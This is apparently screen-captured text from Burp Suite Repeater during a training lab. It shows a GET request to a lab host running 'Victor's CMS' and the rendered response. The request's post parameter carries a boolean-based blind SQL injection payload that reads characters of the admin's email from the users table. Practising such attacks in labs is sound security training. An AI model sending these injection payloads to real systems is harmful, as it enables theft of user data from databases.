 1 2 3 4 16:46
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /post.php?post=
1+and+SUBSTRING((SELECT+user_email+FROM+users+WHERE+user_name+%3d+'admi
n'),5,5)+>+'n'%23 HTTP/2
2 Host: 2v626a3ftvb3rpgkaif6o9yld.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=43cp2g1lut0s3j2mjo457ujod2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Victor's CMS
First Post-Introduction to Content Management
Systems
by Victor
Posted on 2017-03-23
Don't worry be :)
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 8
Done 10,962 bytes | 264 millis